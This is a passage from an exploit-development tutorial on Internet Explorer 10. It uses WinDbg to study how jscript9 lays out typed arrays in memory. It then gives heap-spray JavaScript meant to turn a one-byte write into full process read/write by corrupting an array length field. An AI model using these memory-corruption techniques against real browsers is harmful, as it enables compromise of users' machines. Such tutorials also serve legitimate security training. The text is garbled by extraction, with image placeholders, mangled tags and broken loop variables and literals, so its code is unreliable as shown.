

Perfect! We see that the ArrayBuffer is allocated with a C's malloc, which is called inside jscript9!Js::JavascriptArrayBuffer::Create. TypedArray<int> is probably our Int32Array and TypedArrayBase is its base class. So, jscript9!Js::TypedArray<int>::NewInstance creates a new Int32Array and a new

JavascriptArrayBuffer. Now we should have a look at an Int32Array in memory. We don't need to spray the heap anymore, so let's change the code:

#### XHTML



#### Let's put a breakpoint on the creation of a new Int32Array:

0:013> bp jscript9!Js::TypedArray<int>::NewInstance

Couldn't resolve error at 'jscript9!Js::TypedArray<int>::NewInstance'

The breakpoint expression "jscript9!Js::TypedArray<int>::NewInstance" evaluates to the inline function.

Please use bm command to set breakpoints instead of bp.

#### Let's try to use bm instead:

0:013> bm jscript9!Js::TypedArray<int>::NewInstance

1: 6f79aebb @!"jscript9!Js::TypedArray<int>::NewInstance"

0:013> bl

1 e 6f79aebb 0001 (0001) 0:\*\*\*\* jscript9!Js::TypedArray<int>::NewInstance

OK, it seems it worked. Now reload the page in IE. When we close the dialog box, we break on jscript9!Js::TypedArray<int>::NewInstance. Here's the entire function:





#### By stepping inside jscript9!Js::TypedArrayBase::CreateNewInstance we come across a call to jscript9!Js::TypedArray<int>::Create:



If we step inside jscript9!Js::TypedArray<int>::Create, we get to a call to Alloc:



We can see that the TypedArray<int> object is 24h bytes. Note that the object is first allocated and then initialized by the constructor.

To print a message when an Int32Array is created, we can put a breakpoint at the end of jscript9!Js::TypedArray<int>::NewInstance, right after the call to jscript9!Js::TypedArrayBase::CreateNewInstance (see the arrow):

jscript9!Js::TypedArray<int>::NewInstance: 6f79aebb 8bff mov edi,edi 6f79aebd 55 push ebp 6f79aebe 8bec mov ebp,esp







As you can see, an ArrayBuffer is an object of 18h bytes which is allocated through jscript9!Recycler::AllocFinalized. It's almost certain that ArrayBuffer contains a pointer to a block of memory which contains the user data. In fact, you can see that jscript9! imp malloc is passed to the constructor of ArrayBuffer and we already know that the raw buffer is indeed allocated with C's malloc.

We can now put a breakpoint at then end of the function:

bp jscript9!Js::JavascriptArrayBuffer::Create+0x48 ".printf \"new JavascriptArrayBuffer: addr = 0x%p\\n\",eax;g"

These objects are easy to analyze. Here's what we learned:



# IE10: From one-byte-write to full process space [read/write](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie-10-from-one-byte-write-to-full-process-space-readwrite/)

As we said before, if we can modify a single byte at an arbitrary address, we can get read/write access to the entire process address space. The trick is to modify the length field of an array (or similar data structure) so that we can read and write beyond the end of the array in normal javascript code.

We need to perform two heap sprays:

- 1. LargeHeapBlocks and a raw buffer (associated with an ArrayBuffer) on the heap.
- 2. Arrays and Int32Arrays allocated on IE's custom heap.

Here's the relevant javascript code:

#### XHTML

```
|\text{thm}|<head>
<script language="javascript">
 (function() {
  alert("Starting!");
   //-----------------------------------------------------
  // From one-byte-write to full process space read/write
  //-----------------------------------------------------
  a = new Array();// 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte ArrayBuffer (buf)
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  for (i = 0; i < 0x200; ++i) {
    a[i] = new Array(0x3c00);
    if (i == 0x80)
     buf = new ArrayBuffer(0x58); // must be exactly 0x58!
   for (i = 0; j < a[i]. length; ++j)
     a[i][j] = 0 \times 123;}
  // 0x0: ArrayDataHead
  // 0x20: array[0] address
  // 0x24: array[1] address
```
*// ... // 0xf000: Int32Array // 0xf030: Int32Array // ... // 0xffc0: Int32Array // 0xfff0: align data* for  $($ ;  $i < 0x200 + 0x400$ ;  $++i)$  {  $a[i]$  = new Array(0x3bf8) for  $(j = 0; j < 0 \times 55; ++j)$  $a[i][j]$  = new Int32Array(buf) } *// vftptr // 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020 // 0c0af020: 03133de0 array\_len buf\_addr // jsArrayBuf* alert("Set byte at 0c0af01b to 0x20"); alert("All done!"); })(); </script> </head> <body> </body>

The two heap sprays are illustrated in the following picture:

 $\lt$ /

These data structures are allocated on the heap



These data structures are allocated on IE's custom heap

